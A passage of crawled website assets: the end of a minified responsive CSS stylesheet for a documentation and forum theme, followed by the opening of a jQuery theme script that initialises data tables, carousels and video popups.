20px;}.status_area .status_inner .media .media-body {margin-bottom: 25px;}.support-info, ul.forum-titles li {text-align: left;}.forums-header .support-category-menus {display: none;}.call-to-action .action-content-wrapper .action-title-wrap img {padding-right: 10px;max-width: 120px;}.search_form {max-width: 220px;}.container {max-width: 100%;}.tab-content.pl_70 {margin-top: 50px;}.doc_fact_item {margin-bottom: 30px;}.blog_tab .nav-item .nav-link {padding: 10px;}.sticky-nav-doc .documentation_body {padding-top: 120px;}.documentation_body {padding-top: 70px;}.doc_right_mobile_menu, .doc_documentation_full_area .doc_right_mobile_menu, .onepage_doc_area .doc_right_mobile_menu {max-width: 250px;width: 100%;position: absolute;right: -250px;background: #fafcfd;padding-left: 15px;height: 100%;transition: all 0.5s;z-index: 2;}.doc_right_mobile_menu .doc_rightsidebar {border: 0;margin-right: 0;width: 100%;padding-left: 15px;padding-top: 30px;}.onepage_doc_area.doc_documentation_area .doc_rightsidebar {padding-left: 0;}.body_fixed .doc_right_mobile_menu {position: fixed;top: 70px;}.question_box .signup_form {max-width: 450px;}.open_icon {display: block;}.shortcode_info {padding-top: 80px;}.doc_documentation_area {padding-bottom: 100px;}.bl_left {width: 120px;height: 120px;left: 0;}.bl_right {width: 105px;height: 82px;right: 0;}.doc_banner_area_one .one {left: 110px;width: 100px;}.doc_banner_area_one .two {right: 102px;width: 70px;}.doc_banner_area_one .three {left: 200px;}.doc_banner_area_one .five {bottom: 100px;}.footer_area .leaf {width: 80px;}.footer_bottom {padding-bottom: 30px;}.footer_area .f_man {right: 4px;bottom: 0;}.footer_area .f_man_two {left: 0;bottom: 0;}.breadcrumb_area {padding: 162px 0 145px;}.doc_documentation_full_area .col-lg-8, .onepage_doc_area .col-lg-8 {max-width: 100%;flex: 0 0 100%;}.doc_documentation_full_area .documentation_info {padding-left: 0;}.modal-content {padding-left: 15px;padding-right: 15px;}.typography_content .code-preview img.rounded {margin-bottom: 25px;}.doc_documentation_area.body_fixed .doc_rightsidebar {top: 70px;}.doc_feedback_info:hover .slider_nav .prev, .doc_feedback_info:hover .slider_nav .next {display: none;}.doc_features_item {width: 100%;padding: 18px 30px;}.menu > .nav-item.submenu.mega_menu .dropdown-menu {min-width: 100%;}.h_feature_item::before {display: none;}.topic_list_item {max-width: 370px;margin: 0px auto 30px;}.forum_l_inner.comment_l .forum_head {display: flex !important;}.forum_l_inner.comment_l .forum_head .nav.right {margin-top: 0px;}}@media (max-width: 670px) {.doc_subscribe_inner h2 {font-size: 30px;line-height: 40px;}.doc_footer_area .footer-shapes li:nth-child(1) {width: 100px;left: 30px;}.doc_footer_area .footer-shapes li:nth-child(2) {width: 40px;right: 30px;}.doc_footer_area .footer-shapes li:nth-child(3) {width: 30px;left: 15px;}.doc_footer_area .footer-shapes li:nth-child(6) {right: 20px;}.forum-category-area .col-custom {width: 100%;}.community-post.forum-item {padding: 20px 15px 10px;}.footer_copyright .d-flex {display: block !important;text-align: center;}.footer_copyright .right .nav {justify-content: center;margin-top: 15px;}.community-post .post-content {padding: 0;}.doc_left_sidebarlist h2 {font-size: 24px;line-height: 1.5;}.footer_top .col-sm-6 {flex: 0 0 50%;max-width: 50%;}.doc_right_mobile_menu {max-width: 250px;}.profile_info .p_info_item_inner .p_info_item h4 {font-size: 16px;}.doc_right_mobile_menu, .error_img .img_one, .error_img .img_two, .error_img .img_three {max-width: 150px;}.error_img .two {margin: 0;}.error_img {height: 360px;}.doc_action_area, .simple_footer, .simple_footer .text-right {text-align: center !important;}.simple_footer .f_social_icon {padding-top: 5px;}.doc_action_area .action_btn {margin-top: 20px;}.doc_features_item_one img {margin-right: 15px;}.categories_guide_item {max-width: 370px;margin-left: auto;margin-right: auto;}.f_widget.pl_30, .f_widget.pl_70 {padding-left: 0;}.blog_grid_post {max-width: 400px;margin-left: auto;margin-right: auto;}.blog_grid_post img {width: 100%;}.blog_sidebar {margin-left: auto;margin-right: auto;}.pagination, .page_breadcrumb .breadcrumb {justify-content: center;}.blog_post_author {padding-right: 30px;}.page_breadcrumb {text-align: center;}.page_breadcrumb .date {float: none;}.page_breadcrumb {padding-top: 10px;padding-bottom: 10px;}.documentation_info .documentation_body .col-sm-6 {flex: 0 0 50%;max-width: 50%;}.mfp-with-zoom .mfp-container {padding-left: 15px;padding-right: 15px;}.doc_banner_area_two .flower {display: none;}.doc_banner_area_two .table_img {left: 0;}.img_modal.fade .pointing_img_container {padding: 20px;}.pointing_img_container .nav.list > li:nth-child(3) {left: auto !important;right: 35px;}.tooltip .tooltip-inner p {font-size: 14px;}.pointing_img_container .nav.list > li:nth-child(3).active .dropdown-menu {right: 34px;}.pointing_img_container .nav.list > li:nth-child(4) {left: 10px;}.pointing_img_container .nav.list > li:nth-child(1) {left: 0px;}.pointing_img_container .nav.list > li:nth-child(2) {right: 25px;}.img_pointing_content p + p {margin-top: 0;}.tour_info_content p {margin-bottom: 30px;}.just_question {display: none;}.tour_info_content .arrow {display: none;}.tour_intro_item .tour_info_content p {margin-bottom: 0;margin-top: 30px;}.code-toolbar .snippet .language-html {margin-bottom: 0;}.b_round.r_three {top: 60px;}.contact_info .contact_form .form-group .form-check {margin: 20px 6px 0;}.get_info_item {display: block !important;}.get_info_item .time, .get_info_item .media {width: 50%;}.get_info_inner .d-flex {display: flex !important;text-align: left;}.sign_inner {max-width: 100%;padding: 0 15px;}.recommended_topic_area .col-6 {max-width: 50%;flex: 0 0 50%;}.doc_community_item .doc_community_icon {margin-right: 0;margin-bottom: 25px;}}@media (max-height: 650px) {.help_form .modal-content {max-height: 640px;padding-top: 30px;padding-bottom: 30px;}.doc_banner_content h2 {font-size: 38px;}}@media (max-width: 576px) {.section-title-h2 {font-size: 30px;line-height: 40px;}.banner-area-6 .banner-shapes {display: none;}.banner-area-6 .banner-text {font-size: 18px;line-height: 24px;}.filter-tab-2 > ul > li a::after {bottom: -4px;}.banner-area-8 .user-img img:nth-child(1) {left: 17.78%;max-width: 40px;}.banner-area-8 .user-img img:nth-child(2) {max-width: 30px;}.banner-area-8 .user-img img:nth-child(3) {left: 42%;bottom: 16px;max-width: 60px;}.banner-area-8 .user-img img:nth-child(4) {right: 33.27%;max-width: 30px;}.banner-area-8 .user-img img:nth-child(5) {right: 17.78%;max-width: 50px;}.user-list-widget .widget-filter .table-sorting {padding: 0 5px 0 8px;min-width: 80px;margin-right: 5px;margin-top: 5px;}.blog_related_post, .blog_single_item, .comment_inner, .blog_comment_box {padding: 20px;}.feature-content-text h2 {font-size: 30px;line-height: 40px;}.feature-content-text hr {margin-top: 50px;margin-bottom: 30px;}.feature-one .img-content .bg-img {top: -29%;left: -32%;max-width: 550px;}.feature-one .img-content img:nth-child(2) {right: -35px;max-width: 300px;}.feature-two .img-content .bg-img {top: -27%;left: -24%;max-width: 550px;}.forum-post-widget .post-filter-widget .single-filter-item {margin-right: 20px;margin-top: 5px;}.footer-3 .footer-shapes .shape:nth-child(2) {max-width: 110px;}.footer-3 .footer-shapes .shape:nth-child(2) {max-width: 130px;}.single-forum-post-widget {display: block;}.single-forum-post-widget .post-reach {border-left: none;border-top: 1px solid #e6e6e6;margin-top: 10px;padding-left: 0px;display: flex;flex-wrap: wrap;}.single-forum-post-widget .post-reach > div:first-child {margin-top: 10px;}.single-forum-post-widget .post-reach > div {margin-right: 10px;}.newsletter-form-widget .form-group button {padding: 11px 18px;margin-left: 10px;}.newsletter-form-widget {padding: 40px 30px;}.newsletter-form-widget h2 {font-size: 30px;line-height: 35px;margin-top: 5px;}.forum-post-top .author-avatar img {max-width: 40px;}.mobile_main_menu .nav_btn, .action-button-container {display: none;}.question-icon {font-size: 40px;}.forum-post-content {padding-left: 52px;}.accepted-ans-mark span {display: none;}.best-answer {padding: 25px 30px 25px 25px;}.best-answer .accepted-ans-mark {margin-top: -50px;}.call-to-action .action-content-wrapper .action-title-wrap {justify-content: center;}.call-to-action .action-content-wrapper .action-title-wrap img {max-width: 80px;}.call-to-action .action-content-wrapper .action-title-wrap .action-title {font-size: 24px;}.call-to-action .action-content-wrapper .action_btn {margin-top: 20px;}.sticky-nav-doc .documentation_body {padding-top: 80px;}.doc_tag .nav-item .nav-link {margin: 0 2px 10px;}.documentation_tab .nav-item .nav-link {margin-top: 15px;padding: 0 8px 10px;}.documentation_tab {justify-content: center;}.footer_area .f_man_two {left: 0;}.footer_area .f_man {right: 0;}.doc_faq_info .card .card-body {padding-left: 15px;padding-right: 15px;}.doc_faq_info .card .card-header h2 button {padding-left: 15px;}.fact_navigation_info {padding-left: 20px;padding-right: 20px;}.doc_solution_area .all_doc_btn {padding: 20px 45px;}.doc_banner_area_two .girl, .doc_banner_area_one .five, .doc_banner_area_one .four {display: none;}.doc_banner_area_two .bord {right: 5px;}.doc_banner_text_two .banner_search_form {display: block;}.doc_banner_text_two .banner_search_form .search_btn {line-height: 70px;padding: 0 63px;margin-top: 20px;}.doc_banner_area_two {height: 790px;}.blog_classic_item .b_top_post_content {padding-left: 15px;padding-right: 15px;}.post_tag a {font-size: 14px;}.post_tag a + a {padding-left: 5px;}.blog_top_post .b_top_post_content h3 {font-size: 22px;line-height: 28px;}.video_icon {width: 60px;line-height: 63px;height: 60px;}.video_icon:before {transform: scale(1.3);}.breadcrumb_content .single_post_author .text .post_tag:before {display: none;}.breadcrumb_content .single_post_author .text .post_tag {padding-left: 0;}.toggle_btn, .toggle_body, .doc_accordion .card-header button {padding-left: 15px;padding-right: 15px;}.toggle_btn:before, .doc_accordion .card-header button i {right: 15px;}.message_alert i, .notice i {margin-right: 12px;}.message_alert, .notice {padding-left: 18px;padding-right: 18px;}.tooltip .tooltip-inner {max-width: 270px;padding: 15px;}.img_pointing.two {top: 20px;}.img_modal.fade .pointing_img_container {padding: 15px;}.caniuse_section_legend .caniuse_legend_list a {margin: 0 0 5px;}.image_pointer .pointing_img img {width: 100%;}.changelog_info .line {display: none;}.changelog_content {padding-left: 0;}.changelog_content span {max-width: 140px;margin-bottom: 8px;}.changelog_content p {display: block;}.icon_btn {margin-right: 15px;}.button_inner .button_inner_one .action_btn, .button_inner .button_inner_one .doc_border_btn, .button_inner .icon_btn {margin-left: 5px;margin-right: 5px;}.button_inner .button_inner_one {margin-left: -5px;margin-right: -5px;}.blockquote_two {padding-left: 70px;padding-right: 20px;}.blockquote_two h5 {font-size: 18px;line-height: 33px;}.get_info_inner .d-flex {display: block !important;}.get_info_item .time, .get_info_item .media {width: 100%;}.get_info_item .time {margin: 6px 0 12px;}.breadcrumb_area {padding: 155px 0 115px;}.doc_right_mobile_menu, .error_img .img_one, .error_img .img_two, .error_img .img_three {max-width: 90px;}.error_img {height: 230px;}.error_dot.three {display: none;}.mobile_main_menu .menu_toggle {margin-right: 8px;}.nav_btn {font-size: 14px;padding: 5px 15px;}.footer_top .col-sm-6 {flex: 0 0 100%;max-width: 100%;}.p_125 {padding-top: 70px;padding-bottom: 70px;}.art-auto-size {height: 400px !important;}.video_list_area .art-video-player {height: 396px !important;}.video_list_area .video_list {margin-top: 80px;}.support_area .right {position: absolute;right: 0px;bottom: 0px;z-index: 1;}.support_area .left {z-index: 5;}.support_area .container {padding-top: 70px;padding-bottom: 70px;}}@media (max-width: 575px) {.banner-area-3 {padding: 200px 0 130px 0;}.banner-area-5 {padding-top: 0px;padding-bottom: 50px;}.badges-banner p {font-size: 18px;}.banner-area-3 .banner-shapes .shape:nth-child(1) img {width: 350px;}.banner-area-3 .banner-shapes .shape:nth-child(2) img {width: 230px;}.banner-area-3 .banner-shapes .shape:nth-child(3) img {width: 430px;}.banner-area-3 .banner-shapes .shape:nth-child(4) img {width: 330px;}.header_search_form-4 .input-wrapper .custom-select, .banner_search_form_two .custom-select {padding: 0px 18px 0 5px;height: 100%;font-size: 14px;}.banner_search_form_two button {padding: 5px 15px;}.header_search_form-4 .input-wrapper input, .banner_search_form_two .form-control {padding-left: 5px;padding-right: 5px;}.header_search_form-4 .input-wrapper .sub_btn {width: 50px;}.header_search_form-4 .input-wrapper .custom-select::after, .banner_search_form_two .custom-select::after {height: 6px;width: 6px;right: 7px;margin-top: -3px;}.page_breadcrumb {line-height: 35px;}.forum-page-content .communities-boxes {margin: inherit;}.communities-boxes {width: inherit;}.filter-tab-2 > ul > li, .topics-filter .nav .nav-item {line-height: 35px;}.post-header .category-menu {display: flex;flex-wrap: wrap;}.post-header .category-menu .dropdown-toggle {padding: 0 10px;}.user-list-widget .widget-filter > * {margin-top: 0;}.user-list-widget .widget-filter > * + * {margin-top: 8px;}.footer-6 .footer-shapes {display: none;}.forum-blog-area {padding-bottom: 40px;}.banner-title-h1 {font-size: 40px;line-height: 40px;}.single-question-widget .question-body .vote {margin-right: 15px;}.all-question-widget .widget-header {padding: 14px 20px 20px 15px;}.single-question-widget {padding: 20px 20px 25px 15px;}.single-question-widget .question-content .question-header .author-img {margin-right: 10px;}.single-question-widget .question-reach > div {padding: 5px 10px;}.single-question-widget .comment-bar {margin-left: 50px;margin-top: 20px;}.single-question-widget .comment-bar .action_btn {margin-left: 10px;}.single-question-widget .comment-bar img {margin-right: 5px;}.single-question-widget .comment-bar .action_btn {padding: 3px 15px;}.newsletter-form-widget-2 .action_btn {padding: 11px 18px;}.newsletter-form-widget-2 .img-shapes .shape:nth-child(3) {max-width: 100px;}.h_item {max-width: 270px;margin: 0px auto 30px;}.video_list .video_list_inner .card .card-header button {padding: 11px 20px;}.video_popup_slider {padding-top: 70px;}.video_breadcrumb_area .breadcrumb_text {padding-top: 135px;}.video_slider_area .video-js {min-height: 325px;}.modal_slider_css .modal-dialog .modal-content .modal-body .quesiton_slider {padding: 0px 15px;}.blur .shortcode_info footer {filter: blur(0px);}.blur .breadcrumb_link {filter: blur(0px);}.pointing_img_container .nav.list > li .dropdown-menu {min-width: 260px;}.pointing_img_container .nav.list > li .dropdown-menu .text_part {padding-left: 15px;padding-right: 15px;}.pointing_img_container .nav.list > li .dropdown-menu .text_part h4 {font-size: 18px;padding-right: 35px;}.pointing_img_container .nav.list > li .dropdown-menu .prev {margin-right: -20px;}.pointing_img_container .nav.list > li .dropdown-menu .bullets_pointing {margin-left: -10px;margin-right: -10px;}.pointing_img_container .nav.list > li .dropdown-menu .next {margin-left: -20px;}.blur .forum_footer_area {filter: blur(0px);}.blur .shortcode_title {filter: blur(0px);}.blur nav {filter: blur(0px);}.blur .image_pointer {filter: blur(0px);}.blur .doc_banner_area.search-banner-light {filter: blur(0px);}.modal_slider_css .modal-dialog .modal-content .modal-body .main_div_carousel {display: none;}.modal_slider_css .modal-dialog .modal-content .modal-body h3 {display: none;}.data_table_area .col-sm-12 {flex: 0 0 100%;max-width: 100%;}.data_table_area .dataTables_info {text-align: center;}.pointing_img_container .nav.list > li:nth-child(2) {top: 0px;}.data_table_area .dataTables_paginate ul {justify-content: center;margin-top: 12px;}.doc_documentation_area {padding-bottom: 70px;}.shortcode_info {padding-top: 70px;}.shortcode_info .comment_inner {padding-top: 50px;}.card_tagged li {margin-bottom: 10px;}.card_tagged {margin-bottom: -10px;}.ab_wd a {display: block;}.forum_footer_inner .col-lg-3:nth-child(2) .f_widget {margin-left: 0px;margin-bottom: 0px;}.forum_footer_inner .col-lg-3:nth-child(4) .f_widget {margin-left: 0px;margin-bottom: 0px;}.forum_footer_area {padding-top: 70px;padding-bottom: 70px;}.forum_footer_area .forum_footer_inner .col-lg-3 {margin-bottom: 30px;}.forum_footer_area .forum_footer_inner .col-lg-3:last-child {margin-bottom: 0px;}.forum_sidebar_area {padding-top: 70px;padding-bottom: 70px;}.forum_l_inner.comment_l .forum_head .nav.right {display: block;}.forum_l_inner .forum_head .right li .dropdown.list_sirt .dropdown-menu {width: 210px;}.forum_topic_list_inner .forum_body .topic_list li .media .media-body h6 {margin-right: 0px;}.forum_topic_list_inner .forum_body .topic_list li .media .media-body a {margin-right: 8px;display: inline-block;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav:hover li {margin-left: -12px;}.forum_topic_list_inner .forum_l_inner .forum_body .navbar-nav li .media .media-right .nav li {margin-left: -12px;}.list_pagination {display: block !important;}.list_pagination .left {text-align: center;margin-bottom: 10px;line-height: 26px;}.freelancing_list {padding-top: 70px;padding-bottom: 70px;}.forum_body .topic_list li .media .media-body h4 {margin-bottom: 6px;display: block;}.mission_inner .col-sm-6 {margin-bottom: 30px;}.forum_body .topic_list li .media .media-body .t_title .docbuzz {margin-left: 0px;margin-bottom: 5px;}.forum_body .topic_list li .media .media-body h4 {margin-bottom: 8px;}.mission_inner {margin-bottom: -30px;}.forum_body_area {padding: 40px 14px 30px 15px;}.pb_100 {padding-bottom: 70px;}.common_question_area .question_menu .nav li {margin-bottom: 10px;}.common_question_area .question_menu .nav {margin-bottom: 50px;}.common_question_area {padding-top: 70px;padding-bottom: 70px;}.gallery-top .art-auto-size {height: 429px !important;}.forum_body .topic_list li {padding: 18px 15px 18px 15px;}.gallery-top .art-video-player {height: 380px !important;}.forum_l_inner .forum_head .left li {margin-right: 14px;}}@media (max-width: 550px) {.header_search_form .form-group {display: block;}.header_search_form .input-wrapper {margin-right: 0;max-width: 100%;}.header_search_form .header_form_submit {padding: 0 25px;}.header_search_keyword ul li a {padding: 0px 12px;}.header_search_keyword ul li {margin-right: 0;}.recommended_topic_area .col-6 {max-width: 100%;flex: 0 0 100%;}.doc_title p br {display: none;}.doc_round.two {top: 230px;}.doc_community_item .doc_entry_info .author_avatar {margin-right: 0;margin-bottom: 15px;}.doc_subscribe_inner {padding: 130px 15px;}.doc_subscribe_inner .doc_subscribe_form ul li {margin-right: 5px;}.doc_footer_menu li {margin-right: 5px;}.doc_footer_bottom .d-flex {display: block !important;text-align: center;}.recommended_item {padding-left: 20px;padding-right: 20px;}.forum_l_inner .forum_head .nav.right {display: none;}.forum_body .topic_list li .media .media-body h6 {margin-right: -14px;}.blog_comment_box {padding-top: 70px;}}@media (max-height: 550px) {.help_form .modal-content {max-height: 500px;padding-top: 30px;padding-bottom: 30px;}.help_form {height: auto;}}@media (max-width: 480px) {.doc_banner_area_dip .doc_banner_content h2 {font-size: 36px;}.slide_text h4 {font-size: 23px;}.pagination_inner .pagination li a {height: 28px;width: 28px;line-height: 27px;}.pagination_inner .pagination li:first-child {margin-right: 5px !important;}.pagination_inner .pagination li:last-child {margin-right: 0px;margin-left: 5px;}.video_slider_area .video-js {min-height: 276px;}.modal_slider_css .modal-dialog .modal-content .modal-body .prev_modal {left: 15px;}.modal_slider_css .modal-dialog .modal-content .modal-body .next_modal {right: 15px;}.modal_slider_css .modal-dialog .modal-content .modal-body .prev_modal, .modal_slider_css .modal-dialog .modal-content .modal-body .next_modal {height: 30px;width: 30px;line-height: 38px;}.modal_slider_css .modal-dialog .modal-content .modal-body .posting .video_item {transform: scale(1);}.modal_slider_css .modal-dialog .modal-content .modal-body .main_div_carousel .prev_car {left: 15px;}.modal_slider_css .modal-dialog .modal-content .modal-body .main_div_carousel .next_car {right: 15px;}.video_popup_slider .popup_slick .item_modal_box {max-width: 270px;margin: auto;}.feedback_link .h_btn {padding: 1px 8px 0;}.pagination_inner .pagination li a {margin: auto;}.breadcrumb_link .bread_link_inner {display: block !important;}.footer_area.footer_two .footer_widgets .col-6 {max-width: 100%;flex: 100%;}.breadcrumb_link .bread_link_inner p {line-height: 26px;padding-bottom: 16px;}.forum_topic_list_inner .pagination_inner .pagination li {margin-right: 0px;text-align: center;}.topic_comment_list li .media {display: block;}.info_list li span {min-width: 100%;float: none;margin-bottom: 5px;display: block;}.topic_comment_list li .media .media-body .dropdown {top: -20px;}.topic_comment_list li .media .d-flex {padding-right: 0;margin-bottom: 15px;}.info_list li {margin-bottom: 20px;}.asking_area .asking_item {padding-bottom: 150px;padding-top: 70px;}.status_area .status_inner {padding: 30px 16px;}.social_option {padding-bottom: 5px;}.gallery-thumbs .item {padding: 0px 30px;}.doc_banner_area_dip {padding: 130px 0px 245px;}.doc_banner_area_dip .header_search_form .form-group {display: block;}.doc_banner_area_dip .header_search_form .input-wrapper {margin-right: 0px;margin-bottom: 20px;}.doc_banner_area_dip .header_search_keyword span {margin-bottom: 10px;}.doc_banner_area_dip .header_search_keyword ul li {margin-bottom: 10px;}.solution_item .media {display: block;}.solution_item .media .d-flex {padding-right: 0px;margin-bottom: 20px;}.main_title h2 {font-size: 26px;}.footer_three .col-6 {max-width: 100%;flex: 100%;}.footer_area.footer_three {padding-top: 70px;}.video_list .video_list_inner .card .card-header button {padding: 11px 15px;}.video_list .video_list_inner .card .card-body {padding: 8px 15px 25px 15px;}.video_list .video_list_inner .card .card-body .nav li a .media .d-flex {padding-right: 15px;}}@media (max-width: 450px) {.single-forum-post-widget .post-info .post-category {margin-top: 5px;}.feature-one .feature-content-text, .feature-two .feature-content-text {margin-top: 60px;}.doc_subscribe_inner .doc_subscribe_form .submit_btn {padding: 10px 20px;}.doc_subscribe_inner .doc_subscribe_form .input-fill:before {font-size: 16px;left: 13px;}.single-question-widget .comment-bar {margin-left: 10px;}.single-question-widget .comment-bar .action_btn {padding: 3px 13px;}.single-question-widget .question-reach {display: none;}.footer_area .f_man_two, .footer_area .f_man {display: none;}.footer_area .leaf {right: 0;}.footer_top .border_bottom {margin-top: 50px;}.blog_classic_item .b_top_post_content .p_bottom {display: block !important;}.blog_classic_item .b_top_post_content .post_author {margin-top: 15px;}blockquote, .blog_post_author {padding-left: 20px;padding-right: 20px;}.action_subscribe_form .form-group .s_btn {position: relative;padding: 17px 29px;margin-top: 20px;}.post_tag a + a {padding-left: 0;}.post_tag a + a:before {margin-right: 4px;}.documentation_info .documentation_body .col-sm-6 {flex: 0 0 100%;max-width: 100%;}.page_breadcrumb .breadcrumb .breadcrumb-item, .page_breadcrumb .date {font-size: 15px;padding-left: 0;}.breadcrumb-item + .breadcrumb-item::before {padding-right: 0.1rem;}.breadcrumb_area .banner_search_form .input-group {display: block;}.breadcrumb_area .banner_search_form .form-control, .breadcrumb_area .banner_search_form button {width: 100%;margin-bottom: 5px;border-radius: 4px;height: 50px;line-height: 50px;}.banner_search_form button {padding-top: 2px;padding-bottom: 2px;}.tab_shortcode .nav-tabs .nav-item .nav-link {padding: 8px 14px;}.doc_banner_area_one .one {left: 2px;}.doc_banner_area_one .two {right: 0;}.doc_banner_area_one .three {left: 89px;}.doc_banner_area_one .four {width: 90px;}.doc_banner_text h2 {font-size: 36px;}.doc_banner_text p {font-size: 16px;line-height: 1.5;}.doc_banner_area_two .table_img {width: 170px;}.doc_banner_area_two .bord {width: 160px;}.doc_banner_text_two h2 {font-size: 36px;}.breadcrumb_text h2 {font-size: 33px;line-height: 36px;}.blockquote {padding-left: 20px;}.blockquote_two h5 {font-size: 15px;line-height: 28px;}.blockquote_two .quote_icon, .doc_round.two {display: none;}.blockquote_two {padding-left: 15px;padding-right: 15px;}.doc_testimonial_slider .item h3 {font-size: 24px;line-height: 1.5;}.doc_img_slider .item img {max-width: 100%;}.doc_subscribe_inner .doc_subscribe_form .form-group {display: block;text-align: center;}.art-auto-size {height: 282px !important;}.video_list_area .art-video-player {height: 277px !important;}.art-video-player .art-mask .art-state {width: 70px !important;height: 70px !important;}.doc_banner_area_dip .header_search_keyword {justify-content: flex-start;}}@media (max-width: 370px) {.blog_post_author, .comment_box .post_comment .comment_author {display: block;}.blog_post_author .author_img, .comment_box .post_comment .comment_author .img_rounded {margin-right: 0;margin-bottom: 20px;}.social_option .like {margin-right: 5px;transition: all 300ms linear 0s;}.social_option .eye {margin-right: 5px;margin-bottom: 6px;}.comment_box .post_comment .reply_comment {padding-left: 0;}.help_text .help_info .help_item {width: 100%;}.footer_area .leaf {display: none;}.gallery-top .art-video-player {height: 245px !important;}.gallery-top .art-auto-size {height: 298px !important;}.footer_bottom {padding: 24px 0 22px;}.header_search_form .input-wrapper input {font-size: 14px;padding-left: 40px;}.header_search_form .input-wrapper i {font-size: 15px;left: 20px;}.video_list .video_list_inner .card .card-header button {font-size: 14px;}.footer_copyright .left p {font-size: 14px;}.footer_copyright .right ul li a {font-size: 14px;}.footer_copyright {padding: 28px 0px;}.footer_copyright .right .nav {margin-top: 10px;}.gallery-thumbs .item {padding: 0px 0px;}.footer_copyright .right ul li {margin-right: 15px;}}@media (min-width: 1500px) {.full-width-doc .doc_documentation_area.body_fixed .doc_left_sidebarlist {width: 272px;margin-right: 0;border: 0;}}@media (min-width: 1200px) and (max-width: 1500px) {body.full-width-doc:not(.onepage-doc) .doc_documentation_area.body_fixed .doc_left_sidebarlist {width: 272px;margin-right: 0;border: 0;}}@media (max-width: 360px) {.pointing_img_container .nav.list > li .dropdown-menu .text_part h4 span {margin-left: 0px;}.pointing_img_container .nav.list > li.active .dropdown-menu {display: none;}}@media (max-width: 320px) {.author_option .author_img img {width: 100%;}.video_slider_area .video-js {min-height: 178px;}}

--- FILE ---
content_type: text/javascript
request_url: https://nerdutella.com/assets/template_files/js/theme.js
body_size: 3498
content:
(function ($) {
  "use strict";

  function DataTable() {
    if ($("#dtMaterialDesignExample").length) {
      $(document).ready(function () {
        $("#dtMaterialDesignExample").DataTable();
        $("#dtMaterialDesignExample_wrapper")
          .find("label")
          .each(function () {
            $(this).parent().append($(this).children());
          });
        $("#dtMaterialDesignExample_wrapper .dataTables_filter")
          .find("input")
          .each(function () {
            const $this = $(this);
            $this.attr("placeholder", "Search");
            $this.removeClass("form-control-sm");
          });
        $("#dtMaterialDesignExample_wrapper .dataTables_length").addClass(
          "d-flex flex-row"
        );
        $("#dtMaterialDesignExample_wrapper .dataTables_filter").addClass(
          "md-form"
        );
        $("#dtMaterialDesignExample_wrapper select").removeClass(
          "custom-select custom-select-sm form-control form-control-sm"
        );
        $("#dtMaterialDesignExample_wrapper select").addClass("mdb-select");
        $("#dtMaterialDesignExample_wrapper .dataTables_filter")
          .find("label")
          .remove();
      });
    }
  }

  DataTable();

  $(document).ready(function () {
    if ( $(".gallery-top").length ) {
    $(".gallery-top")
      .slick({
        slidesToShow: 1,
        slidesToScroll: 1,
        arrows: false,
        fade: true,
        infinite: false,
        asNavFor: ".gallery-thumbs",
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".gallery-top .slick-current video").attr(
          "src",
          $(".gallery-top .slick-current video").attr("src")
        );
        $(".gallery-top .slick-current .video-js").removeClass("vjs-playing");
      });
    $(".gallery-thumbs")
      .slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        vertical: false,
        asNavFor: ".gallery-top",
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: true,
        prevArrow: $(".prev"),
        nextArrow: $(".next"),
        responsive: [
          {
            breakpoint: 992,
            settings: {
              vertical: false,
              slidesToShow: 3,
            },
          },
          {
            breakpoint: 768,
            settings: {
              vertical: false,
              slidesToShow: 3,
            },
          },
          {
            breakpoint: 650,
            settings: {
              vertical: false,
              slidesToShow: 2,
            },
          },
          {
            breakpoint: 480,
            settings: {
              vertical: false,
              slidesToShow: 1,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".gallery-thumbs .slick-current video").attr(
          "src",
          $(".gallery-thumbs .slick-current video").attr("src")
        );
        $(".gallery-thumbs .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
  }
  });
  $(".slick-track").css("max-width", $(window).width());

  /*--------------- video js--------*/
  function video() {
    if ($("#inline-popups").length) {
      $("#inline-popups").magnificPopup({
        delegate: "a",
        removalDelay: 500, //delay removal by X to allow out-animation
        mainClass: "mfp-no-margins mfp-with-zoom",
        preloader: false,
        midClick: true,
      });
    }
  }

  video();
  if ($("#small-dialog").lenght) {
    $(window).on("load", function () {
      document.getElementById("small-dialog").click();
    });
  }

  if ( $('.popup_slick').length ) {
    $(".popup_slick").slick({
      dots: false,
      infinite: false,
      speed: 300,
      slidesToShow: 4,
      slidesToScroll: 1,
      prevArrow: ".prev1",
      nextArrow: ".next1",
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 3,
            slidesToScroll: 3,
            dots: false,
          },
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 2,
          },
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1,
          },
        },
      ],
    });
  }

  $(".modal").on("shown.bs.modal", function (e) {
    $(".modal_slider")
      .not(".slick-initialized")
      .slick({
        slidesToScroll: 1,
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: false,
        centerMode: true,
        asNavFor: ".modal_carousel",
        slidesToShow: 3,
        prevArrow: ".prev_modal",
        nextArrow: ".next_modal",
        responsive: [
          {
            breakpoint: 767,
            settings: {
              vertical: false,
              centerPadding: "0px",
            },
          },
          {
            breakpoint: 575,
            settings: {
              vertical: false,
              centerPadding: "0px",
              slidesToShow: 1,
            },
          },
        ],
      })
      .on("beforeChange", function (event, slick, currentSlide, nextSlide) {
        $(".modal_slider_css .slick-current video").attr(
          "src",
          $(".modal_slider_css .slick-current video").attr("src")
        );
        $(".modal_slider_css .slick-current .video-js").removeClass(
          "vjs-playing"
        );
      });
    $(".close").click(function () {
      $(".modal_slider_css .slick-current video").attr(
        "src",
        $(".modal_slider_css .slick-current video").attr("src")
      );
      $(".modal_slider_css .slick-current .video-js").removeClass(
        "vjs-playing"
      );
    });
    $(".modal_carousel")
      .not(".slick-initialized")
      .slick({
        slidesToShow: 4,
        slidesToScroll: 1,
        vertical: false,
        asNavFor: ".modal_slider",
        dots: false,
        focusOnSelect: true,
        arrows: true,
        infinite: false,
        swipeToSlide: true,
        prevArrow: $(".prev_car"),
        nextArrow: $(".next_car"),
        centerMode: false,
        responsive: [
          {
            breakpoint: 1199,
            settings: {
              vertical: false,
              slidesToShow: 4,
            },
          },
          {
            breakpoint: 991,
            settings: {
              vertical: false,
